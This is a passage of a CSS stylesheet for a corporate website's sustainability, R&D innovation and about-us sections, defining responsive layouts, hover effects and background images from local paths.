  padding: 0 0.19rem;
}
@media (max-width: 1580px) {
  .sustainbox-sec2 .cont .item {
    width: 50%;
    margin-bottom: 0.36rem;
  }
}
@media (max-width: 767px) {
  .sustainbox-sec2 .cont .item {
    padding: 0;
    width: 100%;
  }
}
.sustainbox-sec2 .cont .item .list {
  width: 100%;
  display: block;
  background-color: #fff;
  height: 100%;
}
.sustainbox-sec2 .cont .item .list .img {
  width: 100%;
  padding-bottom: 47.29%;
  overflow: hidden;
  position: relative;
}
.sustainbox-sec2 .cont .item .list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.sustainbox-sec2 .cont .item .list .img .zi {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  color: #fff;
  font-size: 0.3rem;
  z-index: 3;
}
@media (max-width: 767px) {
  .sustainbox-sec2 .cont .item .list .img .zi {
    font-size: 0.42rem;
  }
}
.sustainbox-sec2 .cont .item .list .img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: #004896;
  opacity: 0.6;
}
.sustainbox-sec2 .cont .item .list .font {
  width: 100%;
  padding: 0.54rem 0.5rem;
}
.sustainbox-sec2 .cont .item .list .font .text {
  width: 100%;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #333333;
}
@media (max-width: 1580px) {
  .sustainbox-sec2 .cont .item .list .font .text {
    font-size: 14px;
    line-height: 24px;
  }
}
.sustainbox-sec3 .cont {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -5px;
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont {
    margin: 0;
  }
}
.sustainbox-sec3 .cont .item {
  width: 65.9275%;
  padding: 0 5px;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont .item {
    padding: 0;
    width: 100%;
    margin-bottom: 0.4rem;
  }
}
.sustainbox-sec3 .cont .item:nth-child(2n),
.sustainbox-sec3 .cont .item:nth-child(3n) {
  width: 34.0725%;
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont .item:nth-child(2n),
  .sustainbox-sec3 .cont .item:nth-child(3n) {
    width: 100%;
  }
}
.sustainbox-sec3 .cont .item:nth-child(4n) {
  width: 65.9275%;
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont .item:nth-child(4n) {
    width: 100%;
  }
}
.sustainbox-sec3 .cont .item .list {
  display: block;
  position: relative;
}
.sustainbox-sec3 .cont .item .list .img {
  width: 100%;
  height: 3.2rem;
  position: relative;
  overflow: hidden;
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont .item .list .img {
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
.sustainbox-sec3 .cont .item .list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.sustainbox-sec3 .cont .item .list .img:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
  background-color: #000;
  opacity: 0.3;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.sustainbox-sec3 .cont .item .list .font {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0.58rem 0.36rem;
  color: #fff;
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont .item .list .font {
    position: relative;
  }
}
.sustainbox-sec3 .cont .item .list .font .tit {
  font-size: 0.3rem;
  margin-bottom: 0.26rem;
}
@media (max-width: 1580px) {
  .sustainbox-sec3 .cont .item .list .font .tit {
    margin-bottom: 0.12rem;
  }
}
@media (max-width: 767px) {
  .sustainbox-sec3 .cont .item .list .font .tit {
    font-size: 0.42rem;
  }
}
.sustainbox-sec3 .cont .item .list .font .text {
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  max-width: 400px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  letter-spacing: 0px;
  color: #ffffff;
}
@media (max-width: 1580px) {
  .sustainbox-sec3 .cont .item .list .font .text {
    font-size: 14px;
    line-height: 24px;
  }
}
@media (max-width: 991px) {
  .sustainbox-sec3 .cont .item .list .font .text {
    font-size: 12px;
    line-height: 22px;
  }
}
@media (max-width: 1199px) {
  .sustainbox-sec3 .cont .item .list .font .text {
    opacity: 1;
  }
}
@media (min-width: 1200px) {
  .sustainbox-sec3 .cont .item .list:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .sustainbox-sec3 .cont .item .list:hover .img:after {
    opacity: 0.9;
    background-color: #004896;
  }
  .sustainbox-sec3 .cont .item .list:hover .font .text {
    opacity: 1;
  }
}
.sustainbox-sec4 {
  position: relative;
  min-height: 8rem;
}
@media (max-width: 767px) {
  .sustainbox-sec4 {
    min-height: 9rem;
  }
}
.sustainbox-sec4 .bag {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.sustainbox-sec4 .bag img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.sustainbox-sec4 .bag:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.4;
  background-color: #000;
}
.sustainbox-sec4 .container {
  position: relative;
}
.sustainbox-sec4 .sustainbox_tit {
  margin-bottom: 1.4rem;
}
@media (max-width: 767px) {
  .sustainbox-sec4 .sustainbox_tit {
    margin-bottom: 0.6rem;
  }
}
.sustainbox-sec4 .sustainbox_tit .tit {
  color: #fff;
}
.sustainbox-sec4 .cont {
  display: flex;
  flex-wrap: wrap;
}
.sustainbox-sec4 .sustainbox4_cont {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.sustainbox-sec4 .sustainbox4_cont .swiper-slide {
  width: auto;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.sustainbox-sec4 .sustainbox4_cont .item {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 3.54rem 1.45rem 0;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1580px) {
  .sustainbox-sec4 .sustainbox4_cont .item {
    padding: 3rem 0.6rem 0;
  }
}
@media (max-width: 991px) {
  .sustainbox-sec4 .sustainbox4_cont .item {
    padding: 2.6rem 0.2rem 0;
  }
}
@media (max-width: 767px) {
  .sustainbox-sec4 .sustainbox4_cont .item {
    margin-bottom: 0.6rem;
  }
}
.sustainbox-sec4 .sustainbox4_cont .item .img {
  width: 1.2rem;
  height: 1.2rem;
  background-color: #fff;
  display: flex;
  align-items: center;
  overflow: hidden;
  border-radius: 50%;
  justify-content: center;
  margin-bottom: 0.3rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.sustainbox-sec4 .sustainbox4_cont .item .img img,
.sustainbox-sec4 .sustainbox4_cont .item .img svg {
  height: 41.66%;
}
.sustainbox-sec4 .sustainbox4_cont .item .img img:nth-child(2),
.sustainbox-sec4 .sustainbox4_cont .item .img svg:nth-child(2) {
  display: none;
}
.sustainbox-sec4 .sustainbox4_cont .item .img img path,
.sustainbox-sec4 .sustainbox4_cont .item .img svg path {
  fill: #004896;
}
.sustainbox-sec4 .sustainbox4_cont .item .font {
  width: 100%;
  text-align: center;
}
.sustainbox-sec4 .sustainbox4_cont .item .font .tit {
  color: #fff;
  margin-bottom: 0.26rem;
  font-size: 0.3rem;
}
@media (max-width: 767px) {
  .sustainbox-sec4 .sustainbox4_cont .item .font .tit {
    font-size: 0.42rem;
  }
}
.sustainbox-sec4 .sustainbox4_cont .item .font .text {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #ffffff;
  opacity: 0;
}
@media (max-width: 1580px) {
  .sustainbox-sec4 .sustainbox4_cont .item .font .text {
    font-size: 14px;
    line-height: 26px;
  }
}
@media (max-width: 1199px) {
  .sustainbox-sec4 .sustainbox4_cont .item .font .text {
    opacity: 1;
  }
}
@media (min-width: 1200px) {
  .sustainbox-sec4 .sustainbox4_cont .item:hover {
    transform: translateY(-0.4rem);
  }
  .sustainbox-sec4 .sustainbox4_cont .item:hover .img {
    background-color: #d40400;
  }
  .sustainbox-sec4 .sustainbox4_cont .item:hover .img img:nth-child(1) {
    display: none;
  }
  .sustainbox-sec4 .sustainbox4_cont .item:hover .img img:nth-child(2) {
    display: block;
  }
  .sustainbox-sec4 .sustainbox4_cont .item:hover .img svg path {
    fill: #fff;
  }
  .sustainbox-sec4 .sustainbox4_cont .item:hover .font .text {
    opacity: 0.7;
  }
}
.sustainbox-sec5 .cont {
  display: block;
  width: 100%;
  position: relative;
}
.sustainbox-sec5 .cont .img {
  width: 100%;
  height: 6rem;
}
.sustainbox-sec5 .cont .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.sustainbox-sec5 .cont .font {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
}
.sustainbox-sec5 .cont .font .tit {
  font-size: 0.48rem;
  margin-bottom: 0.18rem;
  color: #333;
}
@media (max-width: 767px) {
  .sustainbox-sec5 .cont .font .tit {
    font-size: 0.52rem;
  }
}
.sustainbox-sec5 .cont .font .but {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  color: #004896;
}
@media (max-width: 1580px) {
  .sustainbox-sec5 .cont .font .but {
    font-size: 14px;
  }
}
.sustainbox-sec5 .cont .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .sustainbox-sec5 .cont .font .but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
.sustainbox-sec5 .cont .font .but i img,
.sustainbox-sec5 .cont .font .but i svg {
  float: left;
  width: 30%;
}
.sustainbox-sec5 .cont .font .but i img path,
.sustainbox-sec5 .cont .font .but i svg path {
  fill: #fff;
}
@media (min-width: 1200px) {
  .sustainbox-sec5 .cont:hover .font .but i {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
}
/* End */
/* 研发创新 */
.innobox-sec1 {
  padding-top: 0.6rem;
}
.innobox-sec1 .cont {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -0.15rem;
}
@media (max-width: 767px) {
  .innobox-sec1 .cont {
    margin: 0;
  }
}
.innobox-sec1 .cont .item {
  width: 33.333%;
  padding: 0 0.15rem;
}
@media (max-width: 767px) {
  .innobox-sec1 .cont .item {
    padding: 0;
    width: 100%;
    margin-bottom: 0.4rem;
  }
  .innobox-sec1 .cont .item:last-child {
    margin-bottom: 0;
  }
}
.innobox-sec1 .cont .item .list {
  display: block;
  background-color: #f8f8f8;
  padding: 0.56rem 0.32rem 0.3rem;
  height: 100%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.innobox-sec1 .cont .item .list .shu {
  display: flex;
  align-items: flex-start;
  line-height: 0.8;
  font-size: 18px;
  color: #d40400;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1900px) {
  .innobox-sec1 .cont .item .list .shu {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .innobox-sec1 .cont .item .list .shu {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .innobox-sec1 .cont .item .list .shu {
    font-size: 12px;
  }
}
.innobox-sec1 .cont .item .list .shu span {
  font-size: 0.6rem;
  display: block;
  margin-right: 4px;
}
.innobox-sec1 .cont .item .list .xian {
  width: 0.4rem;
  height: 2px;
  background-color: #dddddd;
  margin: 0.3rem 0 0.58rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 767px) {
  .innobox-sec1 .cont .item .list .xian {
    margin-bottom: 0.3rem;
  }
}
.innobox-sec1 .cont .item .list .text {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #333333;
  padding-right: 1.16rem;
}
@media (max-width: 1580px) {
  .innobox-sec1 .cont .item .list .text {
    font-size: 14px;
    line-height: 26px;
  }
}
@media (max-width: 991px) {
  .innobox-sec1 .cont .item .list .text {
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .innobox-sec1 .cont .item .list .text {
    padding-right: 0;
  }
}
@media (min-width: 1200px) {
  .innobox-sec1 .cont .item .list:hover {
    background: #004896 url(../image/zhuanlibag1.jpg) no-repeat center / cover;
  }
  .innobox-sec1 .cont .item .list:hover .shu {
    color: #fff;
  }
  .innobox-sec1 .cont .item .list:hover .xian {
    width: 100%;
    background-color: #dddddd;
    opacity: 0.2;
  }
  .innobox-sec1 .cont .item .list:hover .text {
    color: #fff;
  }
}
.innobox-sec2 {
  background-color: #f8f8f8;
}
.innobox-sec2 .item {
  background-color: #fff;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 0.3rem;
}
.innobox-sec2 .item .font {
  width: 43.75%;
  padding: 0.3rem 0.8rem;
  padding-right: 1rem;
}
@media (max-width: 991px) {
  .innobox-sec2 .item .font {
    padding-right: 0.2rem;
  }
}
@media (max-width: 767px) {
  .innobox-sec2 .item .font {
    width: 100%;
    padding: 0.6rem 0.4rem;
    order: 1;
  }
}
.innobox-sec2 .item .font .tit {
  font-size: 0.48rem;
  color: #000000;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .innobox-sec2 .item .font .tit {
    font-size: 0.52rem;
  }
}
.innobox-sec2 .item .font .text {
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #666666;
}
@media (max-width: 1199px) {
  .innobox-sec2 .item .font .text {
    font-size: 14px;
    line-height: 24px;
    height: 4rem;
    overflow: auto;
  }
}
@media (max-width: 991px) {
  .innobox-sec2 .item .font .text {
    height: 3rem;
  }
}
@media (max-width: 767px) {
  .innobox-sec2 .item .font .text {
    height: auto;
  }
}
.innobox-sec2 .item .gt {
  width: 56.25%;
  overflow: hidden;
  height: 100%;
}
@media (max-width: 767px) {
  .innobox-sec2 .item .gt {
    width: 100%;
  }
}
.innobox-sec2 .item .gt .img {
  height: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 75.555%;
}
@media (max-width: 767px) {
  .innobox-sec2 .item .gt .img {
    width: 100%;
  }
}
@media (min-width: 768px) {
}
.innobox-sec2 .item .gt .img img,
.innobox-sec2 .item .gt .img video {
  width: 140%;
  height: 140%;
  position: absolute;
  margin-left: -20%;
  top: 0;
  left: 0;
  object-fit: cover;
}
@media (min-width: 768px) {
}
@media (max-width: 767px) {
  .innobox-sec2 .item .gt .img img,
  .innobox-sec2 .item .gt .img video {
    width: 100%;
    height: 100%;
    margin: 0;
  }
}
.innobox-sec2 .item .gt .img .video {
  z-index: 2;
}
.innobox-sec2 .item .gt .img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -1px;
  height: 100%;
  width: 100%;
  background: url(../image/qiebian.svg) no-repeat;
  background-position: top left;
  background-size: auto 100%;
  z-index: 2;
}
@media (max-width: 767px) {
  .innobox-sec2 .item .gt .img:after {
    display: none;
  }
}
@media (min-width: 768px) {
  .innobox-sec2 .item:nth-child(2n) .font {
    order: 1;
  }
  .innobox-sec2 .item:nth-child(2n) .gt .img:after {
    transform: rotateY(180deg);
    left: 1px;
  }
}
.innobox-sec3 .cont {
  display: flex;
}
@media (max-width: 991px) {
  .innobox-sec3 .cont {
    flex-wrap: wrap;
  }
}
.innobox-sec3 .cont .item {
  width: 12.5%;
  -webkit-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
  flex: 1 1 12.5%;
}
@media (max-width: 1199px) {
  .innobox-sec3 .cont .item {
    width: 15%;
    flex: 1 1 15%;
  }
}
@media (max-width: 991px) {
  .innobox-sec3 .cont .item {
    width: 100%;
    margin-bottom: 0.5rem;
    flex: 1 1 100%;
  }
  .innobox-sec3 .cont .item:last-child {
    margin-bottom: 0;
  }
}
.innobox-sec3 .cont .item .list {
  display: block;
  position: relative;
  width: 100%;
}
.innobox-sec3 .cont .item .list .img {
  width: 100%;
  height: 6.6rem;
  position: relative;
}
@media (max-width: 991px) {
  .innobox-sec3 .cont .item .list .img {
    height: 5rem;
  }
}
@media (max-width: 767px) {
  .innobox-sec3 .cont .item .list .img {
    height: 6.6rem;
  }
}
.innobox-sec3 .cont .item .list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.innobox-sec3 .cont .item .list .img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.3;
}
.innobox-sec3 .cont .item .list .font {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.52rem 0.38rem 0;
  width: 100%;
  height: 100%;
}
@media (max-width: 1199px) {
  .innobox-sec3 .cont .item .list .font {
    padding: 0.52rem 0.3rem;
  }
}
.innobox-sec3 .cont .item .list .font .jut {
  position: relative;
  width: 100%;
  height: 100%;
}
.innobox-sec3 .cont .item .list .font .jut .tit {
  width: 100%;
  color: #fff;
}
@media (max-width: 1199px) {
  .innobox-sec3 .cont .item .list .font .jut .tit {
    font-size: 18px;
  }
}
.innobox-sec3 .cont .item .list .font .jut .text {
  margin-top: 0.16rem;
  opacity: 0.8;
  color: #fff;
  font-size: 16px;
  max-width: 530px;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1580px) {
  .innobox-sec3 .cont .item .list .font .jut .text {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .innobox-sec3 .cont .item .list .font .jut .text {
    opacity: 1;
    visibility: visible;
  }
}
.innobox-sec3 .cont .item .list .font .jut .but {
  position: absolute;
  left: 0;
  bottom: 0.6rem;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 0.6rem;
  height: 0.6rem;
  margin-top: 0.8rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1199px) {
  .innobox-sec3 .cont .item .list .font .jut .but {
    margin-top: 0.4rem;
  }
}
@media (max-width: 991px) {
  .innobox-sec3 .cont .item .list .font .jut .but {
    width: 40px;
    height: 40px;
  }
}
.innobox-sec3 .cont .item .list .font .jut .but img {
  width: 33.33%;
  float: left;
  position: relative;
  z-index: 2;
}
.innobox-sec3 .cont .item .list .font .jut .but img:nth-child(2) {
  display: none;
}
.innobox-sec3 .cont .item .list .font .jut .but:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  transform: scale(0);
}
.innobox-sec3 .cont .item .list .font .jut .but:hover {
  transform: rotate(45deg);
  border-color: transparent;
}
.innobox-sec3 .cont .item .list .font .jut .but:hover:before {
  transform: scale(1);
}
.innobox-sec3 .cont .item .list .font .jut .but:hover img:nth-child(1) {
  display: none;
}
.innobox-sec3 .cont .item .list .font .jut .but:hover img:nth-child(2) {
  display: block;
}
.innobox-sec3 .cont .on {
  width: 50%;
  flex: 1 1 50%;
}
@media (max-width: 1199px) {
  .innobox-sec3 .cont .on {
    width: 40%;
    flex: 1 1 40%;
  }
}
@media (max-width: 991px) {
  .innobox-sec3 .cont .on {
    width: 100%;
    flex: 1 1 100%;
  }
}
.innobox-sec3 .cont .on .list .font .jut .text {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s 0.3s linear;
  transition: all 0.3s 0.3s linear;
}
/* End */
/* 关于我们 */
.abtbanner {
  position: relative;
  height: 260vh;
}
.abtbanner .fz_zhong {
  position: sticky;
  top: 0;
  width: 100%;
  height: 100vh;
}
.abtbanner .fz_zhong .bag {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #004896;
  width: 100%;
  height: 100%;
  opacity: 0.2;
}
.abtbanner .fz_zhong .img {
  width: 100%;
  height: 100%;
}
.abtbanner .fz_zhong .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.abtbanner .fz_zhong .img img:nth-child(2) {
  display: none;
}
.abtbanner .fz_zhong .cont {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.abtbanner .fz_zhong .cont .tit {
  font-size: 0.6rem;
  text-align: center;
  margin-bottom: 0.1rem;
}
.abtbanner .fz_zhong .cont .tit span {
  position: relative;
}
.abtbanner .fz_zhong .cont .tit span:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 100%;
  margin-left: 10px;
  width: 0.28rem;
  height: 0.28rem;
  background: url(../image/hongxingh1.svg) no-repeat center;
  background-size: contain;
}
@media (max-width: 767px) {
  .abtbanner .fz_zhong .cont .tit span:after {
    top: 6px;
  }
}
.abtbanner .fz_zhong .cont .text {
  font-size: 0.36rem;
  margin-bottom: 1.4rem;
}
@media (max-width: 767px) {
  .abtbanner .fz_zhong .cont .text {
    margin-bottom: 0.8rem;
  }
}
.abtbanner .fz_zhong .cont .video1 {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 16px;
  cursor: pointer;
  color: #fff;
}
@media (max-width: 1580px) {
  .abtbanner .fz_zhong .cont .video1 {
    font-size: 14px;
  }
}
.abtbanner .fz_zhong .cont .video1 i {
  width: 1rem;
  height: 1rem;
  display: block;
  display: flex;
  align-items: center;
  position: relative;
  justify-content: center;
  margin-bottom: 0.14rem;
}
.abtbanner .fz_zhong .cont .video1 i:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  animation: rota360 2s linear infinite;
  background: url(../image/bainyuancion1.png) no-repeat center;
  background-size: contain;
}
.abtbanner .fz_zhong .cont .video1 i img {
  width: 26.8%;
  object-fit: contain;
  float: left;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  transform: scale(0.91);
}
@media (min-width: 1200px) {
  .abtbanner .fz_zhong .cont .video1 i:hover img {
    transform: scale(1);
  }
}
.abtbanner .f_jut {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 3;
  display: flex;
  align-items: center;
  justify-content: center;
}
.abtbanner .f_jut .container {
  margin: 0;
}
.abtbanner .f_jut .container .font {
  text-align: center;
  max-width: 12rem;
  color: #fff;
  margin: 0 auto;
  width: 100%;
}
@media (max-width: 767px) {
  .abtbanner .f_jut .container .font {
    max-width: 100%;
  }
}
.abtbanner .f_jut .container .font .fz_text {
  position: relative;
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 36px;
  letter-spacing: 0px;
  color: #ffffff;
  padding: 0 1.84rem;
}
@media (max-width: 1580px) {
  .abtbanner .f_jut .container .font .fz_text {
    font-size: 18px;
    line-height: 30px;
  }
}
@media (max-width: 991px) {
  .abtbanner .f_jut .container .font .fz_text {
    font-size: 16px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .abtbanner .f_jut .container .font .fz_text {
    font-size: 18px;
    line-height: 30px;
    padding: 0 0.46rem;
  }
}
.abtbanner .f_jut .container .font .fz_text:after,
.abtbanner .f_jut .container .font .fz_text:before {
  content: "";
  display: block;
  position: absolute;
  width: 0.38rem;
  height: 0.28rem;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.abtbanner .f_jut .container .font .fz_text:before {
  top: 0;
  left: 0;
  background-image: url(../image/douhao1.png);
}
.abtbanner .f_jut .container .font .fz_text:after {
  right: 0;
  background-image: url(../image/douhao2.png);
  bottom: 0;
}
.abtbanner .f_jut .container .font .but {
  width: 1.84rem;
  height: 0.54rem;
  background-color: #ffffff;
  display: flex;
  justify-content: center;
  font-size: 16px;
  color: #004896;
  margin: 0.4rem auto 0;
  position: relative;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  align-items: center;
}
@media (max-width: 1580px) {
  .abtbanner .f_jut .container .font .but {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .abtbanner .f_jut .container .font .but {
    width: 2.2rem;
    height: 0.7rem;
  }
}
.abtbanner .f_jut .container .font .but span {
  position: relative;
}
.abtbanner .f_jut .container .font .but:before {
  content: "";
  display: block;
  left: 0;
  bottom: 0;
  width: 0;
  height: 100%;
  background-color: #004896;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: absolute;
}
@media (min-width: 1200px) {
  .abtbanner .f_jut .container .font .but:hover {
    color: #fff;
  }
  .abtbanner .f_jut .container .font .but:hover:before {
    width: 100%;
  }
}
.abtbanner.on .fz_zhong .cont {
  opacity: 0;
}
@keyframes rota360 {
  to {
    transform: rotate(0);
  }
  from {
    transform: rotate(360deg);
  }
}
.abtbox-sec1 .cont {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.abtbox-sec1 .cont .lt {
  width: 41.375%;
}
@media (max-width: 1199px) {
  .abtbox-sec1 .cont .lt {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .abtbox-sec1 .cont .lt {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .lt {
    width: 100%;
  }
}
.abtbox-sec1 .cont .lt .font .tit {
  width: 100%;
  color: #000000;
  font-size: 0.48rem;
  margin-bottom: 0.1rem;
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .lt .font .tit {
    font-size: 0.52rem;
  }
}
.abtbox-sec1 .cont .lt .font .text {
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #666666;
  margin-bottom: 0.68rem;
}
@media (max-width: 1580px) {
  .abtbox-sec1 .cont .lt .font .text {
    font-size: 14px;
    line-height: 24px;
  }
}
.abtbox-sec1 .cont .lt .font .but {
  display: flex;
  align-items: center;
  font-size: 16px;
  color: #004896;
  margin-bottom: 0.72rem;
}
@media (max-width: 1580px) {
  .abtbox-sec1 .cont .lt .font .but {
    font-size: 14px;
  }
}
.abtbox-sec1 .cont .lt .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .abtbox-sec1 .cont .lt .font .but i {
    width: 18px;
    margin-left: 8px;
  }
}
.abtbox-sec1 .cont .lt .font .but i img,
.abtbox-sec1 .cont .lt .font .but i svg {
  float: left;
  width: 30%;
}
.abtbox-sec1 .cont .lt .font .but i img path,
.abtbox-sec1 .cont .lt .font .but i svg path {
  fill: #fff;
}
@media (min-width: 1200px) {
  .abtbox-sec1 .cont .lt .font .but:hover i {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
}
.abtbox-sec1 .cont .lt .font .jut {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.abtbox-sec1 .cont .lt .font .jut .li {
  width: 33.333%;
  padding-left: 0.3rem;
  border-left: 1px solid #dddddd;
  margin-bottom: 0.4rem;
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .lt .font .jut .li {
    width: 50%;
  }
}
.abtbox-sec1 .cont .lt .font .jut .li .fz_tit {
  font-size: 16px;
  margin-bottom: 0.12rem;
}
@media (max-width: 1900px) {
  .abtbox-sec1 .cont .lt .font .jut .li .fz_tit {
    font-size: 14px;
  }
}
@media (max-width: 1580px) {
}
@media (max-width: 991px) {
  .abtbox-sec1 .cont .lt .font .jut .li .fz_tit {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .lt .font .jut .li .fz_tit {
    font-size: 0.2rem;
  }
}
.abtbox-sec1 .cont .lt .font .jut .li .shu {
  font-size: 30px;
  font-weight: bold;
  line-height: 0.8;
  color: #333333;
}
@media (max-width: 1580px) {
  .abtbox-sec1 .cont .lt .font .jut .li .shu {
    font-size: 26px;
  }
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .lt .font .jut .li .shu {
    font-size: 0.38rem;
  }
}
.abtbox-sec1 .cont .lt .font .jut .li .fz_text {
  color: #999;
  font-size: 16px;
  margin-top: 0.12rem;
}
@media (max-width: 1900px) {
  .abtbox-sec1 .cont .lt .font .jut .li .fz_text {
    font-size: 14px;
  }
}
@media (max-width: 1580px) {
}
@media (max-width: 991px) {
  .abtbox-sec1 .cont .lt .font .jut .li .fz_text {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .lt .font .jut .li .fz_text {
    font-size: 0.2rem;
  }
}
.abtbox-sec1 .cont .gt {
  width: 58.625%;
  overflow: hidden;
}
@media (max-width: 1199px) {
  .abtbox-sec1 .cont .gt {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .abtbox-sec1 .cont .gt {
    width: 40%;
  }
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .gt {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .gt {
    width: 100%;
  }
}
.abtbox-sec1 .cont .gt .img {
  height: 100%;
  overflow: hidden;
  position: relative;
